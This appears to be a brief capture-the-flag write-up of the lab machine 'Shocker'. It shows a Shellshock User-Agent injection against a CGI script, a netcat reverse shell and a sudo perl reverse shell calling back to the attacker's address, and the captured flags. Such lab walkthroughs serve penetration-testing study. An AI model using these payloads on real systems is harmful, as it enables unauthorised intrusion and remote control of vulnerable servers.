Shocker writeup by M4t35Z
| Name | Shocker |
|---|---|
| IP | 10.10.10.56 |
| OS | Linux |
| Points | Easy(20) |
Recon
Web

- Nothing interesting in the source
/cgi-bin
ffuf on cgi-bin/FUZZ.sh
/cgi-bin/user.sh
Name: Shocker -> shellshock
Search for shellshock cve
CVE-2014-6271
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" http://10.10.10.56/cgi-bin/user.sh

Shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.9 1337 >/tmp/f
Pop shell cmd:
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.9 1337 >/tmp/f'" http://10.10.10.56/cgi-bin/user.sh

Got user flag
2ec24e11320026d1e70ff3e16695b233
python3 -c 'import pty;pty.spawn("/bin/bash")'

We can run perl with sudo wo any pw.
sudo perl -e 'use Socket;$i="10.10.14.9";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Got root

52c2715605d70c7619030560dc1ca467